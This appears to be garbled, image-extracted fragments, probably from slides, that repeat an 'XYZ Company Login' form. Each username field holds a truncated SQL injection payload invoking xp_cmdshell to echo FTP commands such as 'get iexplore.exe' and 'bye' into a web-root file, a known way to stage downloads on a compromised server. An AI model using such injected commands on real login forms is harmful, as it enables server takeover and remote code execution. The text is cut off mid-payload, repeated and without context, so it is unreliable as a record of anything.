 XYZ Company Login
Username \wwwroot\download.txt'--
XYZ Company Login
Username p_cmdshell 'echo hax0r
XYZ Company Login
Username ster..xp_cmdshell 'echo
XYZ Company Login
Username 'echo get iexplore.exe>>
XYZ Company Login
Username p_cmdshell 'echo bye>>